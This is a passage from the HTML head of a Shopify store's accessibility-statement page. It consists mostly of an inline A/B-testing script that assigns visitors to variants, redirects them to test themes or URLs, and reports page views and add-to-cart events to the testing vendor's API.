

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deal-yashir.com/pages/accessibility-statement
body_size: 44596
content:
<!doctype html>
<html class="no-js" lang="he">
  <head>
  



<!-- 🚀 STEP 0: Pre-render hiding to prevent FOUC -->
<style id="abboost-prerender-hide">
  html { visibility: hidden; opacity: 0; }
</style>
<script>
  // Auto-show after max 200ms (safety timeout)
  setTimeout(function() {
    var hideStyle = document.getElementById('abboost-prerender-hide');
    if (hideStyle) {
      hideStyle.remove();
      document.documentElement.style.visibility = 'visible';
      document.documentElement.style.opacity = '1';
    }
  }, 200);
</script>

<!-- 🔥 STEP 1: Embed test data from Shopify Metafield (INSTANT - 0ms!) -->
<script>
  
  
    window.__ABBOOST_EMBEDDED_TESTS__ = {"tests":[],"expires_at":1800014239435,"updated_at":1768478239435,"version":"2.0.0"};
  

  // Configuration
  window.BoostABConfig = {
    apiUrl: 'https://ab.cartsparks.com',
    shopDomain: 'directdealstore.myshopify.com',
    
    shopId: '12332892217',
    // 🎨 CRITICAL: Current theme ID for Theme A/B Tests
    currentThemeId: '151934435541',
    currentPage: {
      type: 'page',
      path: '/pages/accessibility-statement',
      productId: null
    }
  };
</script>

<!-- 🚀 CRITICAL REDIRECT LOGIC - INLINE () -->
<script>
(function() {
  'use strict';
  
  const API_URL = window.BoostABConfig?.apiUrl || 'https://ab.cartsparks.com';
  const CACHE_DURATION = 5 * 60 * 1000;
  
  // 🤖 Bot Detection - Skip tracking for search engines and crawlers
  function isBot() {
    const ua = navigator.userAgent.toLowerCase();
    const botPatterns = [
      'googlebot', 'bingbot', 'slurp', 'duckduckbot', 'baiduspider',
      'yandexbot', 'sogou', 'exabot', 'facebot', 'facebookexternalhit',
      'ia_archiver', 'mj12bot', 'semrushbot', 'ahrefsbot', 'dotbot',
      'rogerbot', 'seznambot', 'petalbot', 'uptimerobot', 'pingdom',
      'bot', 'spider', 'crawler', 'scraper', 'headless', 'phantom',
      'selenium', 'puppeteer', 'playwright', 'lighthouse', 'pagespeed',
      'gtmetrix', 'webpagetest', 'chrome-lighthouse'
    ];
    return botPatterns.some(pattern => ua.includes(pattern));
  }
  
  // 🚫 Skip everything for bots
  if (isBot()) {
    return;
  }
  
  function getSessionId() {
    try {
      let sessionId = sessionStorage.getItem('boost_ab_session');
      if (!sessionId) {
        sessionId = 'sess_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        sessionStorage.setItem('boost_ab_session', sessionId);
      }
      return sessionId;
    } catch (e) {
      return 'sess_temp_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
    }
  }
  
  // 🎯 Hash-based assignment for consistent A/B testing
  // Same user (sessionId) always gets the same variant
  function hashString(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      const char = str.charCodeAt(i);
      hash = ((hash << 5) - hash) + char;
      hash = hash & hash; // Convert to 32bit integer
    }
    return Math.abs(hash);
  }
  
  function getConsistentAssignment(sessionId, testId, trafficSplit) {
    // Combine sessionId + testId for unique hash per test
    const combined = sessionId + '_' + testId;
    const hash = hashString(combined);
    
    // Normalize to 0-99 range
    const bucket = hash % 100;
    
    // trafficSplit% go to 'original', rest go to 'test'
    return bucket < trafficSplit ? 'original' : 'test';
  }

  function getShopDomain() {
    if (window.BoostABConfig?.shopDomain) return window.BoostABConfig.shopDomain;
    if (window.Shopify?.shop) return window.Shopify.shop;
    return 'directdealstore.myshopify.com';
  }

  function getProductId() {
    // 🎯 PRIORITY 1: Get from Liquid context (most reliable!)
    if (window.BoostABConfig && window.BoostABConfig.productId) {
      return window.BoostABConfig.productId;
    }
    
    // 🎯 PRIORITY 2: Get from ShopifyAnalytics (available after page load)
    if (window.ShopifyAnalytics && window.ShopifyAnalytics.meta && window.ShopifyAnalytics.meta.product) {
      return window.ShopifyAnalytics.meta.product.id.toString();
    }
    
    // 🎯 PRIORITY 3: Try to get product ID from Shopify meta tag
    const productMeta = document.querySelector('meta[property="product:retailer_item_id"], meta[property="og:product:retailer_item_id"]');
    if (productMeta) return productMeta.getAttribute('content');
    
    // 🎯 PRIORITY 4: Try to get from meta.product JSON (Shopify theme standard)
    const metaProduct = document.querySelector('[data-section-type="product"], [data-product-id]');
    if (metaProduct) {
      const productId = metaProduct.getAttribute('data-product-id');
      if (productId) return productId;
    }
    
    return null;
  }
  
  function normalizeProductId(productId) {
    if (!productId) return null;
    // Convert GID format to numeric ID: "gid://shopify/Product/123" → "123"
    if (typeof productId === 'string' && productId.includes('gid://shopify/Product/')) {
      return productId.replace('gid://shopify/Product/', '');
    }
    return String(productId);
  }
  
  function checkTriggerConditions(test, currentPath, currentProductId) {
    // Normalize product IDs for comparison (handle both "123" and "gid://shopify/Product/123")
    const normalizedCurrentId = normalizeProductId(currentProductId);
    const normalizedOriginalId = normalizeProductId(test.originalProductId);
    const normalizedDuplicatedId = normalizeProductId(test.duplicatedProductId);
    
    // 🎯 PRIORITY 1: Check if we're on the test product (track but DON'T redirect!)
    if (normalizedCurrentId && normalizedDuplicatedId) {
      if (normalizedCurrentId === normalizedDuplicatedId) {
        return { shouldTrack: true, shouldRedirect: false, variant: 'test' };
      }
    }
    
    // 🎯 PRIORITY 2: Match by Product ID (should redirect!)
    if (normalizedCurrentId && normalizedOriginalId) {
      if (normalizedCurrentId === normalizedOriginalId) {
        return { shouldTrack: true, shouldRedirect: true };
      }
    }
    
    // 🎯 PRIORITY 3: Check triggerConditions (for URL Redirect tests)
    if (test.triggerConditions && test.triggerConditions.length > 0) {
      const conditions = typeof test.triggerConditions === 'string' ? JSON.parse(test.triggerConditions) : test.triggerConditions;
      for (const condition of conditions) {
        if (condition.field === 'url') {
          const value = condition.value;
          let matched = false;
          switch (condition.operator) {
            case 'matches_exactly': matched = currentPath === value; break;
            case 'ends_with': matched = currentPath.endsWith(value); break;
            case 'starts_with': matched = currentPath.startsWith(value); break;
            case 'contains': matched = currentPath.includes(value); break;
          }
          if (matched) return { shouldTrack: true, shouldRedirect: true };
        }
      }
    }
    
    // ❌ NO MATCH: Test does not apply to this page/product
    return { shouldTrack: false, shouldRedirect: false };
  }

  async function getCachedTests(shop) {
    try {
      if (window.__ABBOOST_EMBEDDED_TESTS__) {
        const embeddedData = window.__ABBOOST_EMBEDDED_TESTS__;
        
        // 🔧 FIX: Always use tests if they exist - NEVER ignore active tests!
        if (embeddedData.tests && embeddedData.tests.length > 0) {
          const cacheKey = 'abboost_redirect_tests_' + shop;
          localStorage.setItem(cacheKey, JSON.stringify({ tests: embeddedData.tests || [], timestamp: embeddedData.updated_at || Date.now() }));
          
          // 📡 If expired, trigger background sync (but still use existing data!)
          if (embeddedData.expires_at && Date.now() >= embeddedData.expires_at) {
            // Fire and forget - don't wait for response
            fetch(API_URL + '/api/metafield/sync-auto?shop=' + encodeURIComponent(shop), {
              method: 'POST',
              headers: { 'Content-Type': 'application/json' }
            }).catch(function() { /* ignore errors */ });
          }
          
          return embeddedData.tests || [];
        }
      }
      const cacheKey = 'abboost_redirect_tests_' + shop;
      const cached = localStorage.getItem(cacheKey);
      if (cached) {
        const data = JSON.parse(cached);
        if (Date.now() - data.timestamp < CACHE_DURATION) return data.tests;
      }
      return null;
    } catch (error) {
      return null;
    }
  }

  function showPage() {
    const hideStyle = document.getElementById('abboost-prerender-hide');
    if (hideStyle) {
      hideStyle.remove();
      document.documentElement.style.visibility = 'visible';
      document.documentElement.style.opacity = '1';
    }
  }

  // 🎨 Theme Test Handler - redirects to different theme using preview_theme_id
  function handleThemeTest(test, currentPath) {
    // 🔥 FIX: Check if we're already on the test theme using 151934435541
    // This is MORE RELIABLE than checking URL because preview_theme_id can be stripped
    const currentThemeId = window.BoostABConfig?.currentThemeId;
    const testThemeId = String(test.testThemeId);
    const originalThemeId = String(test.originalThemeId);
    
    // If current theme IS the test theme - we're already on it!
    if (currentThemeId && currentThemeId === testThemeId) {
      
      // Remove Shopify preview bar if configured
      if (test.removePreviewBar) {
        removePreviewBar();
      }
      
      const sessionId = getSessionId();
      
      // 🔧 FIX v2.7.9: Check if already tracked during redirect (same session)
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        // Track pageview for test variant (only if not already tracked during redirect)
        trackThemeTestEvent(test.id, 'test', 'pageview', currentPath, sessionId);
      }
      
      // 🛒 Set cart attributes and setup Add to Cart tracking
      setThemeTestCartAttributes(test.id, 'test', test.name);
      setupThemeTestAddToCartTracking(test.id, 'test', sessionId);
      
      showPage();
      return;
    }
    
    // Also check URL param as fallback - but ONLY if it's the TEST theme!
    const urlParams = new URLSearchParams(window.location.search);
    const currentPreviewTheme = urlParams.get('preview_theme_id');
    
    if (currentPreviewTheme && currentPreviewTheme === testThemeId) {
      console.log('🎨 ABboost: Already on TEST theme (via URL preview_theme_id):', currentPreviewTheme);
      
      if (test.removePreviewBar) {
        removePreviewBar();
      }
      
      const sessionId = getSessionId();
      
      // 🔧 FIX v2.7.9: Check if already tracked during redirect
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        trackThemeTestEvent(test.id, 'test', 'pageview', currentPath, sessionId);
      } else {
        console.log('✅ ABboost: Theme test - Already tracked during redirect - skipping duplicate');
      }
      
      // 🛒 Set cart attributes and setup Add to Cart tracking
      setThemeTestCartAttributes(test.id, 'test', test.name);
      setupThemeTestAddToCartTracking(test.id, 'test', sessionId);
      
      showPage();
      return;
    }
    
    // 🔥 FIX: If we're on the ORIGINAL theme, track as original and don't redirect!
    if (currentThemeId && currentThemeId === originalThemeId && !currentPreviewTheme) {
      console.log('🎨 ABboost: On ORIGINAL theme (detected via theme.id)');
      // Continue to assignment logic - user might need to be redirected to test
    }
    
    // Check new/returning visitor targeting
    const isReturningVisitor = localStorage.getItem('abboost_returning_visitor') === 'true';
    
    // If only targeting new visitors and this is a returning visitor - skip
    if (test.targetNewVisitors === true && test.targetReturning === false && isReturningVisitor) {
      console.log('⚠️ ABboost: Theme test targets NEW visitors only, but this is a returning visitor');
      showPage();
      return;
    }
    
    // If only targeting returning visitors and this is a new visitor - skip
    if (test.targetNewVisitors === false && test.targetReturning === true && !isReturningVisitor) {
      console.log('⚠️ ABboost: Theme test targets RETURNING visitors only, but this is a new visitor');
      showPage();
      return;
    }
    
    // Check advanced audience targeting (JSON array)
    if (test.audienceTargeting) {
      try {
        const targeting = JSON.parse(test.audienceTargeting);
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        const isDesktop = !isMobile;
        const isLoggedIn = window.Shopify && window.Shopify.customer;
        
        const matchesMobile = targeting.includes('mobile') && isMobile;
        const matchesDesktop = targeting.includes('desktop') && isDesktop;
        const matchesLoggedIn = targeting.includes('logged_in') && isLoggedIn;
        const matchesNewVisitors = targeting.includes('new_visitors') && !isReturningVisitor;
        const matchesReturning = targeting.includes('returning') && isReturningVisitor;
        
        const shouldTarget = matchesMobile || matchesDesktop || matchesLoggedIn || matchesNewVisitors || matchesReturning;
        
        if (!shouldTarget) {
          console.log('⚠️ ABboost: User does not match theme test audience targeting');
          showPage();
          return;
        }
      } catch (error) {
        console.error('❌ ABboost: Error parsing audience targeting:', error);
      }
    }
    
    // Mark as returning visitor
    if (localStorage.getItem('abboost_returning_visitor') !== 'true') {
      localStorage.setItem('abboost_returning_visitor', 'true');
    }
    
    // Get session ID for consistent assignment
    const sessionId = getSessionId();
    
    // Check for existing assignment (theme tests are session-persistent)
    const storageKey = 'abboost_theme_test_' + test.id;
    let assignment = localStorage.getItem(storageKey);
    
    if (!assignment) {
      // New user - assign variant using hash-based consistent assignment
      console.log('🎨 ABboost: Calculating assignment - trafficSplit:', test.trafficSplit, '% for original');
      assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
      localStorage.setItem(storageKey, assignment);
      console.log('🎨 ABboost: NEW assignment:', assignment);
    } else {
      console.log('🎨 ABboost: EXISTING assignment from localStorage:', assignment);
    }
    
    if (assignment === 'test') {
      // User assigned to test variant - redirect to test theme
      console.log('🎨 ABboost: Redirecting to test theme:', test.testThemeId);
      
      const redirectUrl = new URL(window.location.href);
      redirectUrl.searchParams.set('preview_theme_id', test.testThemeId);
      
      // 🔧 FIX v2.7.9: Mark as tracked before redirect to prevent double counting
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        // Track before redirect
        trackThemeTestEvent(test.id, 'test', 'redirect', currentPath, sessionId);
        sessionStorage.setItem(themeRedirectKey, '1');
      }
      
      window.location.replace(redirectUrl.toString());
      return; // Stop execution - we're redirecting
    } else {
      // User assigned to original variant - stay on current theme
      console.log('🎨 ABboost: Staying on original theme');
      
      // Track pageview for original variant
      trackThemeTestEvent(test.id, 'original', 'pageview', currentPath, sessionId);
      
      // 🛒 Set cart attributes and setup Add to Cart tracking for original variant too
      setThemeTestCartAttributes(test.id, 'original', test.name);
      setupThemeTestAddToCartTracking(test.id, 'original', sessionId);
      
      showPage();
      return;
    }
  }
  
  // Remove Shopify preview bar (for theme test visitors)
  function removePreviewBar() {
    const PREVIEW_BAR_IDS = ['preview-bar-iframe', 'PBarNextFrameWrapper'];
    
    function removeElements() {
      PREVIEW_BAR_IDS.forEach(function(id) {
        const el = document.getElementById(id);
        if (el) {
          el.remove();
          console.log('🎨 ABboost: Removed preview bar:', id);
        }
      });
    }
    
    // Try immediately
    removeElements();
    
    // Also after DOM ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        removeElements();
        
        // Observe for late-added preview bars
        var observer = new MutationObserver(function(mutations) {
          mutations.forEach(function(mutation) {
            mutation.addedNodes.forEach(function(node) {
              if (node.nodeType === 1 && PREVIEW_BAR_IDS.includes(node.id)) {
                node.remove();
                console.log('🎨 ABboost: Removed late-added preview bar:', node.id);
              }
            });
          });
        });
        
        if (document.body) {
          observer.observe(document.body, { childList: true, subtree: true });
        }
      });
    }
  }
  
  // Track theme test events
  function trackThemeTestEvent(testId, variant, eventType, pageUrl, sessionId) {
    try {
      var data = {
        testId: testId,
        variant: variant,
        eventType: eventType,
        pageUrl: pageUrl,
        sessionId: sessionId,
        deviceType: /Android|webOS|iPhone|iPad|iPod/i.test(navigator.userAgent) ? 'mobile' : 'desktop',
        userAgent: navigator.userAgent.substring(0, 200)
      };
      
      console.log('📊 ABboost: Tracking theme test event:', eventType, variant);
      
      // Use sendBeacon with Blob for proper Content-Type (like other tests!)
      if (navigator.sendBeacon) {
        var blob = new Blob([JSON.stringify(data)], { type: 'application/json' });
        navigator.sendBeacon(API_URL + '/api/theme-test/track', blob);
      } else {
        fetch(API_URL + '/api/theme-test/track', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(data),
          keepalive: true
        }).catch(function() {});
      }
    } catch (e) {
      console.error('❌ ABboost: Theme test tracking error:', e);
    }
  }

  // 🛒 Set cart attributes for theme test tracking (enables purchase tracking via webhooks)
  function setThemeTestCartAttributes(testId, variant, testName) {
    try {
      var attributes = {
        abboost_theme_test_id: testId,
        abboost_theme_variant: variant,
        abboost_theme_test_name: testName
      };
      
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: attributes }),
        credentials: 'same-origin'
      }).then(function() {
        console.log('🛒 ABboost: Cart attributes set for theme test:', variant);
      }).catch(function(err) {
        console.error('❌ ABboost: Failed to set cart attributes:', err);
      });
    } catch (e) {
      console.error('❌ ABboost: Error setting cart attributes:', e);
    }
  }

  // 🛒 Track Add to Cart events for theme tests
  function setupThemeTestAddToCartTracking(testId, variant, sessionId) {
    // Flag to prevent duplicate setup
    if (window.__abboost_theme_atc_setup) return;
    window.__abboost_theme_atc_setup = true;
    
    console.log('🛒 ABboost: Setting up Add to Cart tracking for theme test');
    
    // 🔧 Deduplication: Prevent multiple add_to_cart events for the same action
    var lastAddToCartTime = 0;
    var ADD_TO_CART_DEBOUNCE_MS = 2000; // 2 seconds debounce
    
    function trackAddToCartOnce(source) {
      var now = Date.now();
      if (now - lastAddToCartTime < ADD_TO_CART_DEBOUNCE_MS) {
        console.log('🛒 ABboost: Add to Cart skipped (debounce) - source:', source);
        return;
      }
      lastAddToCartTime = now;
      console.log('🛒 ABboost: Add to Cart tracked - source:', source);
      trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
    }
    
    // Method 1: Intercept form submissions to /cart/add
    document.addEventListener('submit', function(e) {
      var form = e.target;
      if (form && form.action && form.action.includes('/cart/add')) {
        trackAddToCartOnce('form submit');
      }
    }, true);
    
    // Method 2: Intercept fetch/XHR to /cart/add.js
    var originalFetch = window.fetch;
    window.fetch = function(url, options) {
      var urlStr = typeof url === 'string' ? url : (url.url || '');
      if (urlStr.includes('/cart/add')) {
        trackAddToCartOnce('fetch');
      }
      return originalFetch.apply(this, arguments);
    };
    
    // Method 3: Listen for Shopify's cart events (if available)
    if (window.Shopify && window.Shopify.onCartUpdate) {
      var originalOnCartUpdate = window.Shopify.onCartUpdate;
      window.Shopify.onCartUpdate = function(cart) {
        trackAddToCartOnce('Shopify event');
        if (originalOnCartUpdate) originalOnCartUpdate(cart);
      };
    }
    
    // Method 4: Listen for common add-to-cart button clicks
    document.addEventListener('click', function(e) {
      var target = e.target;
      // Check if clicked element or its parents have add-to-cart related attributes
      while (target && target !== document.body) {
        var name = (target.name || '').toLowerCase();
        var id = (target.id || '').toLowerCase();
        var className = (target.className || '').toLowerCase();
        var type = (target.type || '').toLowerCase();
        
        if (name.includes('add') || id.includes('addtocart') || id.includes('add-to-cart') ||
            className.includes('add-to-cart') || className.includes('addtocart') ||
            (type === 'submit' && target.form && target.form.action && target.form.action.includes('/cart'))) {
          // Small delay to let the form submit
          setTimeout(function() {
            trackAddToCartOnce('button click');
          }, 100);
          break;
        }
        target = target.parentElement;
      }
    }, true);
  }

  function handleSplitURLTest(test, currentPath) {
    // console.log('🎯 ABboost: Handling Split URL Test:', test.name);
    
    // Check audience targeting
    if (test.audienceTargeting) {
      try {
        const targeting = JSON.parse(test.audienceTargeting);
        // console.log('🎯 ABboost: Audience targeting:', targeting);
        
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        const isDesktop = !isMobile;
        const isLoggedIn = window.Shopify && window.Shopify.customer;
        const isReturning = localStorage.getItem('abboost_returning_visitor') === 'true';
        
        // Check if user matches ANY of the targeting criteria
        const matchesMobile = targeting.includes('mobile') && isMobile;
        const matchesDesktop = targeting.includes('desktop') && isDesktop;
        const matchesLoggedIn = targeting.includes('logged_in') && isLoggedIn;
        const matchesNewVisitors = targeting.includes('new_visitors') && !isReturning;
        const matchesReturning = targeting.includes('returning') && isReturning;
        
        const shouldTarget = matchesMobile || matchesDesktop || matchesLoggedIn || matchesNewVisitors || matchesReturning;
        
        if (!shouldTarget) {
          // console.log('⚠️ ABboost: User does not match audience targeting');
          showPage();
          return;
        }
        
        // console.log('✅ ABboost: User matches audience targeting');
      } catch (error) {
        // console.error('❌ ABboost: Error parsing audience targeting:', error);
      }
    }
    
    // Mark as returning visitor
    if (localStorage.getItem('abboost_returning_visitor') !== 'true') {
      localStorage.setItem('abboost_returning_visitor', 'true');
    }
    
    // Get session ID
    const sessionId = getSessionId();
    
    // Get or create assignment based on redirectBehavior
    let assignment;
    const storageKey = 'abboost_split_url_' + test.id;
    
    if (test.alwaysTrigger) {
      // "Redirect every time" - use sessionStorage (per session)
      assignment = sessionStorage.getItem(storageKey);
      if (!assignment) {
        assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
        sessionStorage.setItem(storageKey, assignment);
        // console.log('📊 ABboost: Assignment (every_time):', assignment);
      } else {
        // console.log('📊 ABboost: Using existing assignment (every_time):', assignment);
      }
    } else {
      // "Redirect once" - use hash-based (permanent across sessions)
      assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
      // console.log('📊 ABboost: Assignment (once):', assignment);
    }
    
    // Check if redirect is needed (using 'test'/'original' like other tests)
    // 🔧 FIX: Decode URLs for comparison (handles special chars like ®, ™, etc.)
    let decodedControl = test.controlURL || '';
    let decodedVariant = test.variantURL || '';
    try { decodedControl = decodeURIComponent(decodedControl); } catch(e) {}
    try { decodedVariant = decodeURIComponent(decodedVariant); } catch(e) {}
    
    // 🔧 FIX v2.3: Only redirect from control→variant, NEVER from variant→control!
    // If someone visits the variant URL directly (from email, bookmark, etc.), 
    // let them see it regardless of their assignment.
    // This prevents redirect loops that cause double counting.
    const shouldRedirectToVariant = assignment === 'test' && currentPath === decodedControl;
    // ❌ REMOVED: shouldRedirectToControl - causes redirect loops and double pageview counting
    
    if (shouldRedirectToVariant) {
      let redirectURL = test.variantURL;
      if (test.preserveQueryString && window.location.search) {
        redirectURL += window.location.search;
      }
      
      // console.log('🔀 ABboost: Redirecting to variant:', redirectURL);
      
      // 🔧 FIX v2.7.6: Deduplication for Split URL redirect case
      const splitRedirectKey = 'abboost_split_redirect_' + test.id;
      const alreadyTrackedSplitRedirect = sessionStorage.getItem(splitRedirectKey);
      
      if (!alreadyTrackedSplitRedirect) {
        // Track redirect - only once per session
        const trackData = {
          testId: test.id,
          variant: assignment,
          eventType: 'pageview',
          sessionId: sessionId,
          fromURL: currentPath,
          toURL: redirectURL,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
        }
        
        sessionStorage.setItem(splitRedirectKey, '1');
      }
      
      window.location.replace(redirectURL);
    } else {
      // No redirect needed - track view and show page
      // console.log('✅ ABboost: No redirect needed - showing page');
      
      // 🔧 FIX v2.7.8: First check if already tracked during redirect (same session)
      const splitRedirectKey = 'abboost_split_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(splitRedirectKey);
      
      if (alreadyTrackedRedirect) {
        // Already tracked during redirect - just show page, don't track again
        console.log('✅ ABboost: Split URL - Already tracked during redirect - skipping duplicate');
        setupUniversalTracking(test.id, assignment, sessionId, 'SPLIT_URL', null);
        showPage();
        return;
      }
      
      // 🔧 FIX v2.3: Prevent duplicate pageview tracking per session/path
      const pageviewKey = 'abboost_split_pv_' + test.id + '_' + currentPath;
      const alreadyTracked = sessionStorage.getItem(pageviewKey);
      
      if (!alreadyTracked) {
        const viewTrackData = {
          testId: test.id,
          variant: assignment,
          eventType: 'pageview',
          sessionId: sessionId,
          fromURL: currentPath,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          const blob = new Blob([JSON.stringify(viewTrackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
        }
        
        // Mark as tracked for this session/path
        sessionStorage.setItem(pageviewKey, '1');
      }
      
      // Setup event tracking for this page
      setupUniversalTracking(test.id, assignment, sessionId, 'SPLIT_URL', null);
      
      showPage();
    }
  }

  function setupUniversalTracking(testId, variant, sessionId, testType, productId) {
    console.log('📊 ABboost: Setting up universal tracking (variant: ' + variant + ', type: ' + testType + ', productId: ' + productId + ')');
    
    // Determine tracking endpoint based on test type
    var trackingEndpoint;
    if (testType === 'SPLIT_URL') {
      trackingEndpoint = '/api/split-url/track';
    } else if (testType === 'DESCRIPTION') {
      trackingEndpoint = '/api/description-test/track';
    } else if (testType === 'PRODUCT_TITLE') {
      trackingEndpoint = '/api/product-title-test/track';
    } else if (testType === 'PRICE') {
      trackingEndpoint = '/api/price-test/track';
    } else {
      trackingEndpoint = '/api/url-redirect/track';
    }
    
    // 🔥 Store active test for thank-you page tracking
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      var existingIndex = activeTests.findIndex(function(t) { return t.testId === testId; });
      var testInfo = {
        testId: testId,
        variant: variant,
        sessionId: sessionId,
        testType: testType,
        trackingEndpoint: trackingEndpoint,
        productId: productId || null, // 🎯 Store productId for purchase attribution
        timestamp: Date.now()
      };
      if (existingIndex >= 0) {
        activeTests[existingIndex] = testInfo;
      } else {
        activeTests.push(testInfo);
      }
      // Keep only tests from last 24 hours
      activeTests = activeTests.filter(function(t) { return Date.now() - t.timestamp < 86400000; });
      localStorage.setItem('abboost_active_tests', JSON.stringify(activeTests));
    } catch (e) {}
    
    // 🔧 FIX: Use global dedupe map to prevent duplicate tracking
    if (!window.__abboost_addtocart_dedupe) {
      window.__abboost_addtocart_dedupe = {};
    }
    
    // Track add to cart (form submission) - only add listener ONCE
    if (!window.__abboost_submit_patched) {
      window.__abboost_submit_patched = true;
      document.addEventListener('submit', function(e) {
        var form = e.target;
        if (form && form.action && form.action.indexOf('/cart/add') !== -1) {
          // Track for all active tests
          try {
            var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
            activeTests.forEach(function(t) {
              trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
            });
          } catch (e) {}
        }
      });
    }
    
    // 🆕 Track add to cart (AJAX - intercept fetch)
    if (!window.__abboost_fetch_patched) {
      window.__abboost_fetch_patched = true;
      var originalFetch = window.fetch;
      window.fetch = function(url, options) {
        var result = originalFetch.apply(this, arguments);
        
        // Check if this is an add-to-cart request
        if (url && (url.indexOf('/cart/add') !== -1 || url.indexOf('cart/add') !== -1)) {
          result.then(function(response) {
            if (response.ok) {
              // Get active tests from storage
              try {
                var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
                activeTests.forEach(function(t) {
                  trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
                });
              } catch (e) {}
            }
          }).catch(function() {});
        }
        
        return result;
      };
    }
    
    // 🆕 Track add to cart (AJAX - intercept XMLHttpRequest)
    if (!window.__abboost_xhr_patched) {
      window.__abboost_xhr_patched = true;
      var originalXHROpen = XMLHttpRequest.prototype.open;
      var originalXHRSend = XMLHttpRequest.prototype.send;
      
      XMLHttpRequest.prototype.open = function(method, url) {
        this._abboost_url = url;
        return originalXHROpen.apply(this, arguments);
      };
      
      XMLHttpRequest.prototype.send = function() {
        var xhr = this;
        if (xhr._abboost_url && (xhr._abboost_url.indexOf('/cart/add') !== -1 || xhr._abboost_url.indexOf('cart/add') !== -1)) {
          xhr.addEventListener('load', function() {
            if (xhr.status >= 200 && xhr.status < 300) {
              try {
                var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
                activeTests.forEach(function(t) {
                  trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
                });
              } catch (e) {}
            }
          });
        }
        return originalXHRSend.apply(this, arguments);
      };
    }
  }
  
  function trackAddToCart(testId, variant, sessionId, trackingEndpoint, dedupeMap, productId) {
    // Prevent duplicate tracking within 2 seconds (debounce for multiple detection methods)
    var now = Date.now();
    if (dedupeMap[testId] && now - dedupeMap[testId] < 2000) {
      console.log('🛒 ABboost: Add to Cart skipped (debounce) for test ' + testId);
      return;
    }
    dedupeMap[testId] = now;
    
    console.log('🛒 ABboost: Add to cart detected for test ' + testId + ' (product: ' + productId + ')');
    
    var trackData = {
      testId: testId,
      variant: variant,
      eventType: 'add_to_cart',
      sessionId: sessionId,
      fromURL: window.location.pathname,
      productId: productId || null,
      timestamp: Date.now()
    };
    
    if (navigator.sendBeacon) {
      var blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
      navigator.sendBeacon(API_URL + trackingEndpoint, blob);
    }
    
    // 🔥 Save test info to cart note attributes for webhook tracking
    saveTestToCartNotes();
  }
  
  // 🔥 Save active test assignments to cart note attributes
  // This allows the orders/paid webhook to attribute conversions correctly
  function saveTestToCartNotes() {
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      if (activeTests.length === 0) return;
      
      // Build assignments object
      var assignments = {};
      activeTests.forEach(function(t) {
        assignments[t.testId] = {
          variant: t.variant,
          sessionId: t.sessionId,
          productId: t.productId,
          testType: t.testType
        };
      });
      
      // Update cart with note attributes (Shopify Cart API)
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          attributes: {
            '_abboost_tests': JSON.stringify(assignments)
          }
        })
      }).then(function() {
        console.log('📝 ABboost: Test assignments saved to cart notes');
      }).catch(function(e) {
        console.log('⚠️ ABboost: Failed to save cart notes:', e);
      });
    } catch (e) {}
  }
  
  // 🔥 GLOBAL: Track purchases on thank-you page (runs on ANY page)
  function checkThankYouPage() {
    var currentPath = window.location.pathname;
    if (currentPath.indexOf('/thank') === -1 && 
        currentPath.indexOf('/orders/') === -1 && 
        currentPath.indexOf('/checkouts/') === -1) {
      return; // Not a thank-you page
    }
    
    // Check if already tracked this order
    var orderKey = 'abboost_order_tracked_' + currentPath;
    if (sessionStorage.getItem(orderKey)) {
      return; // Already tracked
    }
    sessionStorage.setItem(orderKey, 'true');
    
    console.log('✅ ABboost: Thank you page detected - checking for active tests');
    
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      if (activeTests.length === 0) {
        console.log('⚠️ ABboost: No active tests to track purchase for');
        return;
      }
      
      // Get order details from Shopify checkout object
      var checkout = window.Shopify && window.Shopify.checkout;
      var orderValue = checkout && checkout.total_price ? parseFloat(checkout.total_price) / 100 : null;
      
      // Get purchased product IDs from line items
      var purchasedProductIds = [];
      if (checkout && checkout.line_items) {
